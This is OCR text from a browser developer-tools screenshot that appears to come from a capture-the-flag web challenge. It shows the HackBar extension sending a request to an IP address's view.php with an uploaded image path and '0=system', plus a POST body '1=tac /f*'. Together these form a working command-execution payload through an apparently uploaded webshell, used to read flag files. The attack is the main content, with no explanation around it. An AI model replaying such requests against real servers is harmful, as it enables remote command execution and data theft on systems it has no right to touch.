 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://210.44.150.15:47608/view.php?image=/upload/145518283.png&0=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=tac /f*
Name
Upgrade-Insecure-Reque
Name
User-Agent
Name
Accept